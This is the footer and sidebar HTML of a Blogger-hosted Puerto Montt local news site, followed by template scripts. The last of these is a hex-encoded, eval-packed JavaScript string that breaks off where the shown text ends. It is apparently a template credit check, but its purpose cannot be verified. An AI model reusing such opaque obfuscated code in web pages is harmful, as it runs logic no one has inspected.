<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5